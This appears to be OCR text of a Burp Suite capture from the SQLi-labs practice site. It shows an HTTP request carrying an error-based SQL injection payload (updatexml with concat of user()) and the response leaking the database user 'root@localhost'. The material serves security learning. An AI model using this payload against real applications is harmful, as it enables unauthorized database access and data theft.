 Raw Params Headers Hex
GET /sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,user(),0x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'